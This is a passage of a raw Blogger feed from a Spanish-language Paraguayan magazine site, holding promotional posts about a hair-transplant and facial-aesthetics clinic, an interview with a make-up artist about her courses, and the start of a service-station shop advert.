left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1453\" data-original-width=\"869\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5WToCnelorbBwitBqQbd1oMzEVi4vRE9sZs33f_fZP8BQhbcjdswEOpFZJcaEkMlICFgcmRLtQXxw5t7Zqt-RXus1QqfOYAcT2EttrJ13evQgRBr9X8NCCW53kh8zYyYg1BWv6v6d-Jdro6iN-Q6-z8WVzBl3RgOdaYRvr0JP72tHvbBlHtDq-KVyQz4\/s320\/CAPI%203.jpg\" width=\"191\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EDr. Luciano de Campos \u003Cbr \/\u003EAndrade\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003ECirugía Capilar y Clínica Médica\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003EEste procedimiento realizamos luego de una evaluación del caso para decidir si amerita o no una cirugía. El trasplante es una reconstrucción capilar especialmente en las personas que sufren alopecia o calvicie llamado androgenética.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Es normal la caída de cabello al pasar los años?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn realidad el cabello cae constantemente, el problema es cuando los folículos van muriendo naturalmente y no se regeneran, poco a poco la persona va quedando con menos cabello, no es una enfermedad sino una herencia genética. La cirugía capilar realiza la reconstrucción, entramos en el área donadora y extraemos los cabellos para injertar en el sitio preparado. Ahí, el cuidado y alimentación en el\u0026nbsp; pos operatorio queda a cargo del paciente para que el injerto no tenga muchas fallas.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Qué casos son los más presentados?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EUno de los casos a parte de la calvicie son las entradas muy pronunciadas. Estas entradas también conocida como hairline cambia el rostro de la persona, modifica la asimetría del rostro. Está demostrado que la calvicie envejece y con la reconstrucción capilar se recupera la jovialidad hasta 15 años. Esto significa que la calidad de vida del paciente mejora con este procedimiento.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿A parte de la estética, en qué beneficia el implante capilar al paciente?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAl realizar un implante capilar, el paciente cambia a mejor calidad de vida, le ayuda a mejorar la salud emocional, le da seguridad. Sin implantes, la persona se pierde casi toda\u0026nbsp; socialización con amigos y familias porque le da vergüenza salir calvo o tener que quitarse el quepis en ciertos lugares.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿El estrés tiene relación con la caída de cabello?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EClaro, el estrés es uno de los causantes de la caída de cabello porque un cabello normal y bien tratado también cae pero vuelve a reponerse naturalmente. Un cabello implantado ya no cae más toda vez que el paciente haya seguido con los cuidados requeridos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Cómo se realiza el procedimiento y el trabajo final?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEste procedimiento es minucioso porque se trabaja pelo por pelo con previa anestesia para no sentir ninguna incomodidad. Quedan naturalmente e imperceptible.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Es costoso este tratamiento?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn realidad acceder a estos servicios se ha facilitado muchísimo a los pacientes de todos los niveles. Es cuestión de tomar la decisión de estar bien, de mejorar su apariencia y calidad de vida: es más alegre y más seguro.\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGrGjj32Vhf_0iEVTBRvAPX73nKYK-7ExBbcCB8SQneM3mOI7pCBCkU5rQX5s567cFVwvBcFA1ENT6KXF0YtKqS_RNIuXXG3OpR4Bs8_OCd8esZK1MZ83s4uwCCq67F4n-jQaT5UAhHLivUn7QiuAvZZ8Fg_bMzFK-rfkXxzZ-EwNM-AAZdocn8D4PUfQ\/s937\/CAPI%204.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"937\" data-original-width=\"657\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGrGjj32Vhf_0iEVTBRvAPX73nKYK-7ExBbcCB8SQneM3mOI7pCBCkU5rQX5s567cFVwvBcFA1ENT6KXF0YtKqS_RNIuXXG3OpR4Bs8_OCd8esZK1MZ83s4uwCCq67F4n-jQaT5UAhHLivUn7QiuAvZZ8Fg_bMzFK-rfkXxzZ-EwNM-AAZdocn8D4PUfQ\/s320\/CAPI%204.jpg\" width=\"224\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EDr. Werichy Araújo\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EArmonización facial avanzada\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿En qué consiste la armonización facial?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa armonización facial es un procedimiento de intervención estética, que reúne diversas técnicas, entre ellas están la bichectomía, aplicación de toxina botulínica, carboxiterapia, intradermoterapia, peelings químicos, lifting facial y rellenos con usos de productos químicos como el ácido hialurónico y la toxina botulínica (botox).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Cómo procede el profesional?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl profesional está habilitado para orientar y realizar los procedimientos y la remodelación del rostro del paciente, buscando atender los deseos y ansias estéticas. Por ello, para realizar cualquier procedimiento solicitamos un análisis médico de la estructura anatómica facial\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Qué efecto produce la armonización facial?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa armonización facial ganó popularidad por ser un procedimiento mínimamente invasivo con efecto directo sobre la autoestima de los pacientes.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ELa armonización facial tiene gran popularidad en las redes sociales.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa Armonización facial es un procedimiento muy promocionado por los influencers, celebridades y público en general en las redes sociales como Instagram. Su popularidad se extendió tanto que, hoy día también proliferan los cursos de Estética a nivel mundial.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Cómo trabajan en la Clínica Capillary?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn la Clínica Capillary trabajamos en Endolift que es una tecnología de punta, haciendo lipólisis de la gordura (quema de gordura) mediante fibra óptica con láser que quema inmediatamente la gordura, retrae la piel y estimula la producción de colágeno.\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/2084160968986454833\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/clinica-capillary.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/2084160968986454833"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/2084160968986454833"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/clinica-capillary.html","title":"CLÍNICA CAPILLARY"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwSEJWw2NioJzO634YVFk5cYh6pobqHIjZkiIzwodHigCOr6x10LGZJ_UVC7VzocG54Ky4gwQofS9q5fe_o_aUerpxuzr0PmTTE5Hs5rksgM6T-Zay-5ODA6xlx60acYAv7TGLdKB0D7tPTtnK1xx7w-FyqiAgBEx44jZdlJpvEXzZ7yv7oIW2KmOI-Tk\/s72-c\/CAPI%205.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-7727111828786178715"},"published":{"$t":"2023-07-10T13:53:00.002-07:00"},"updated":{"$t":"2023-07-10T13:53:19.129-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BELLEZA Y ESTÉTICA"}],"title":{"type":"text","$t":"MARY INSFRAN MAKE UP  - 8 años de servicios"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right; font-family: arial;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZmejxm5_CCTR3Wp6Xg8NKkOy7lEJTp7OgPUvc8e5_ZQkKk2Te6dwuwDV92ZBscSnSNYsBnz9s_8tHr3hjXvZJ0bb13okTo0XQ7gxnldTMoAGTiAe1iWVHFi5ZTEHLsjM6I2t2UNpexvhpLos5-bpfO7BEN_-AfkMtyOcQRj5nPcFdzVUM5zs-MnX5Bnw\/s4496\/DSC_3969.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZmejxm5_CCTR3Wp6Xg8NKkOy7lEJTp7OgPUvc8e5_ZQkKk2Te6dwuwDV92ZBscSnSNYsBnz9s_8tHr3hjXvZJ0bb13okTo0XQ7gxnldTMoAGTiAe1iWVHFi5ZTEHLsjM6I2t2UNpexvhpLos5-bpfO7BEN_-AfkMtyOcQRj5nPcFdzVUM5zs-MnX5Bnw\/s320\/DSC_3969.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: Pacifico;\"\u003ESra. Mary Insfrán.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EEL MAKE UP ES UN CONJUNTO DE PASIONES, ES ARTE\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ELa Sra. Mary Insfrán es la “madre reina” de las maquilladoras, está cumpliendo 25 años de experiencia en este maravilloso mundo, sus inicios fue a los 18 años siendo una consultora de belleza para una de las grandes empresas paraguayas que velan por la belleza femenina. Así iniciaba en el Shopping Vendome -Galería Guaraní.\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EHoy día es una emprendedora que alcanzó y vive su gloria pasando su experiencia a otras jóvenes interesadas en aprender y emprender. Hablamos con una de las mejores maquilladoras del Alto Paraná que está en constante capacitación y, ella nos habla de su pasión.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: medium;\"\u003E¿Se inició muy joven en el make up?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglE7jSqPlISR67ofbVMD9lzEN7LI6Su0xoEbdleImDy_1RMwYcYuHd51C6tNxtG7wzKmu8SPGJnsALoOxYmenLa005JyaXnwtuser1FZ-V01D3Qgrlt7zdn8rKJAsgzYzxulWI7AJRkipM_NXFu5H1kG5RBBjX_DNGXxm3f7h6uzBWb0_ATU7mCC96FOk\/s2113\/mary%202.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2113\" data-original-width=\"1153\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglE7jSqPlISR67ofbVMD9lzEN7LI6Su0xoEbdleImDy_1RMwYcYuHd51C6tNxtG7wzKmu8SPGJnsALoOxYmenLa005JyaXnwtuser1FZ-V01D3Qgrlt7zdn8rKJAsgzYzxulWI7AJRkipM_NXFu5H1kG5RBBjX_DNGXxm3f7h6uzBWb0_ATU7mCC96FOk\/w219-h400\/mary%202.jpg\" width=\"219\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EAsí es, con 18 años ya estaba empapada con los pinceles, correctores y colores. Siempre me gustó hacerle sentir bien a otra mujer con mi trabajo. Me sentí a gusto desde mis inicios trabajando con personas serias y exigentes; con ellos aprendí técnicas diferenciadas, tendencias y actualizaciones.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: large;\"\u003EComo emprendedora, ¿abrió su propio instituto para enseñar?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEs una sensación muy agradable tener nuestro propio negocio y puedo decir con mucho orgullo que en \u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003Eeste mes de julio Mary Insfrán Make Up está cumpliendo 7 años de existencia.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: large;\"\u003E¿Cuáles son la modalidades que enseña en su instituto?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EConstantemente tengo cursos de: maquillajes, auto-maquillajes, uñas esculpidas, mapeo facial de cejas y muy pronto abriré el curso de micro-pigmentación de cejas y labios. Todas las clases con técnicas actualizadas y las últimas tendencias de la moda mundial. Los cursos son con el fin de ayudar a todas las jóvenes a iniciar, por eso doy a bajo costo, material incluido y una certificación.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: medium;\"\u003E¿Estos cursos tienen rápida salida laboral?\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEso es lo que esperamos y depende de cada persona, de su interés y motivación. El tiempo de duración, materiales a utilizar son detalles que vamos viendo de acuerdo a la modalidad del curso. Cualquier persona puede iniciar en los cursos que estoy dictando, no es necesario que tenga experiencia, con un objetivo claro es suficiente.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: large;\"\u003E¿También dicta curso de capacitación a las que ya son profesionales?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZpYXbnT_dwmgrpgUue646Lc84mdiAw3rofa8HGyDiIdM5-Gb_HX4QGh_vljzHHUTopgIv51LVm1oph4M14rX_JUppboj56GBCQt9QqjZuaI4ami6I0_ZONzZSZJ-QjcRNmV79T8S1JWC9XbEPM49rnwQfsv6xQ7DeDL2Z2dSfMfOMYTKF3PzeVW2E4LU\/s1837\/mary.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"925\" data-original-width=\"1837\" height=\"201\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZpYXbnT_dwmgrpgUue646Lc84mdiAw3rofa8HGyDiIdM5-Gb_HX4QGh_vljzHHUTopgIv51LVm1oph4M14rX_JUppboj56GBCQt9QqjZuaI4ami6I0_ZONzZSZJ-QjcRNmV79T8S1JWC9XbEPM49rnwQfsv6xQ7DeDL2Z2dSfMfOMYTKF3PzeVW2E4LU\/w400-h201\/mary.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EAsimismo, es un tratamiento diferenciado para las profesionales que ya están en carrera. Los cursos para ellas son de capacitación y actualización de técnicas de acuerdo a las nuevas tendencias.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: large;\"\u003E¿Hay mucha demanda para los cursos?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETengo varias alumnas en los cursos particulares y privados, por lo que puedo asegurar que sí hay mucha demanda.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: large;\"\u003E¿Cuáles son las exigencias para el curso de micro-pigmentación?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPara el curso de Micro-pigmentación es recomendable que la alumna tenga a partir de 18 años y por sobre todo un interés real para aprovechar la inversión. Este curso de Micro-pigmentación que estaré abriendo próximamente utilizaré la técnica “pelo por pelo” para las cejas y, también por dermógrafo, eso ya dependerá del poder adquisitivo y el interés de cada persona.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl costo de este curso es más costoso que los demás, se utilizan insumos y elementos para el aprendizaje, pero todo es acomodable para facilitar la adquisición.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: medium;\"\u003E¿Qué pasa si el cálculo para la micro-pigmentación no es lo correcto?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ENosotras trabajamos para mejorar el ego de las personas, en caso de un mal trabajo, estamos capacitadas a realizar correcciones de trabajos antiguos. Y para nuestros trabajos originales, estamos actualizadas con las tendencias\u0026nbsp; para realizar labios voluminosos o carnosos con aplicación de colores. En cuanto a las cejas existen trazos distintos y lo mejor es que, cada vez van mejorando la formula de cada producto y\u0026nbsp; la practicidad en cuanto al uso, por su puesto cada profesional debe manejar perfectamente la técnica.\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7BU-ap2R9jBUmMtYHb18GKPb0x8jchvVIT_DZgaq7VtfrIfwgx1oHdOEJTg8ylCCis0bBQ2v4MEngU8Sj5bCHutx2Uz1OSOh6t5r-pXrmaRUit3FtKTXQgk0pthWzPJeJNpmI9cpWwoc4ZHqI3XXfk1nnimClZW4kjdDyaf1my7AFPLvl_BCdOaHiBkI\/s2288\/mary%20insfran.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2288\" data-original-width=\"1680\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7BU-ap2R9jBUmMtYHb18GKPb0x8jchvVIT_DZgaq7VtfrIfwgx1oHdOEJTg8ylCCis0bBQ2v4MEngU8Sj5bCHutx2Uz1OSOh6t5r-pXrmaRUit3FtKTXQgk0pthWzPJeJNpmI9cpWwoc4ZHqI3XXfk1nnimClZW4kjdDyaf1my7AFPLvl_BCdOaHiBkI\/w294-h400\/mary%20insfran.jpg\" width=\"294\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: medium;\"\u003E¿En su salón también atiende a clientes?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EClaro que si, es un salón de belleza donde presto todo servicio\u0026nbsp; para la mujer. Las interesadas pueden agendar un horario para su mejor atención para su boda, 15 años o cualquier evento.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: medium;\"\u003E¿Qué le dice a las mujeres que quieren empezar en\u0026nbsp; esta profesión?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELo ideal es prepararse, tener seguridad, la técnica y los productos adecuados para poder trabajar con tranquilidad. También, la profesional debe asesorar a los clientes para mejorar las opciones, porque nosotras trabajamos por el autoestima de la mujer.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELo que hacemos es arte, ES UN CONJUNTO DE PASIONES, por eso digo y sostengo que la persona que quiera empezar en este mundo de la belleza le tiene que gustar y no como muchas veces pasa que quieren solamente probar por si les va bien y no sienten nada por la profesión. No se pude incursionar en la\u0026nbsp; profesión de la belleza a medias, no se podría so\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/7727111828786178715\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/mary-insfran-make-up-8-anos-de-servicios.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/7727111828786178715"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/7727111828786178715"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/mary-insfran-make-up-8-anos-de-servicios.html","title":"MARY INSFRAN MAKE UP  - 8 años de servicios"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZmejxm5_CCTR3Wp6Xg8NKkOy7lEJTp7OgPUvc8e5_ZQkKk2Te6dwuwDV92ZBscSnSNYsBnz9s_8tHr3hjXvZJ0bb13okTo0XQ7gxnldTMoAGTiAe1iWVHFi5ZTEHLsjM6I2t2UNpexvhpLos5-bpfO7BEN_-AfkMtyOcQRj5nPcFdzVUM5zs-MnX5Bnw\/s72-c\/DSC_3969.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-6034537254253931203"},"published":{"$t":"2023-07-10T13:20:00.001-07:00"},"updated":{"$t":"2023-07-10T13:20:47.929-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"}],"title":{"type":"text","$t":"ALMUERZO A BAJO COSTO Y DE PRIMERA CALIDAD"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3dQ38raFrMkHEQRjBxOU_eZyq9zEzcCahdNceBpjiZ00XnfWaU4W48l2k56uKdeZIPFqQ8z-WLodkpQlBI3IGEvzt6vpxxXTZOlDoQhiPGVqjdYteEroKpudo8XLOanChRNuy_6tQGN989FBjupHT3hQbCw4cxEaPVBBXbj6JpQbnjSQD3eMbtRY6ud0\/s2249\/DON%20SINESIO%201.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"857\" data-original-width=\"2249\" height=\"122\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3dQ38raFrMkHEQRjBxOU_eZyq9zEzcCahdNceBpjiZ00XnfWaU4W48l2k56uKdeZIPFqQ8z-WLodkpQlBI3IGEvzt6vpxxXTZOlDoQhiPGVqjdYteEroKpudo8XLOanChRNuy_6tQGN989FBjupHT3hQbCw4cxEaPVBBXbj6JpQbnjSQD3eMbtRY6ud0\/s320\/DON%20SINESIO%201.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"color: #2b00fe; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003EESTACIONES DE SERVICIOS\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb style=\"color: #2b00fe; font-family: helvetica;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EGRUPO DON SINESIO\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEdición 146.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl nuevo punto de encuentro está aquí muy cerca de todo, se trata del PUNTO SHOP del grupo Don Sinesio junto a la Estación de Servicios PETROSUR, donde encontrás todos los combustibles al mejor precio y litraje exacto, sobre Super Carretera frente al Área 1.\u003Cbr \/\u003ECuenta con amplio Show Room, ambiente climatizado especialmente preparado para disfrutar con amigos y ver un partido de fútbol, desayunar o almorzar. Si estás buscando un lugar práctico, cómodo y con todas 